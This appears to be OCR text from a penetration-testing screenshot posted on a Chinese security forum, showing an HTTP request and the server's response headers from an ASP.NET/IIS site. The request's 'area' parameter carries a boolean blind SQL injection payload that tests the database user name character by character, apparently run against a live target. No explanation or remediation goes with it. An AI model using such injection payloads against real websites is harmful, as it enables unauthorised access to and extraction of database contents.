 Request
Raw Params Headers Hex
GET
/CS ?keyword=&areaType=1'&area
=C1'+or+case+when+substring(user,1,1)='a'+then+1+else+0+end='1&
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 01:38:33 GMT
Connection: close
Content-Length: 210
HACK之道
先知社区